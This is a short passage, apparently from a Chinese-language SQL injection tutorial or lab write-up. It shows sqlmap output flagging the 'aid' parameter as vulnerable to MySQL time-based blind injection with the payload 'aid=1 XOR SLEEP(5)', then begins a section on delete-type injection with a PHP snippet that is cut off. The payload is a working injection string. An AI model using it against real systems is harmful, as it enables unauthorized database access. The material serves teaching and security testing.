 nd risk (1) values? [Y/n]
GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 34 HTTP(s) requests:
---
Parameter: aid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Submit=s&aid=1 XOR SLEEP(5)
---
[11:16:46] [INFO] the back-end DBMS is MySQL
图 3-2-11
delete 型注入，如图 3-2-12：
if(isset($_GET['Submit'])){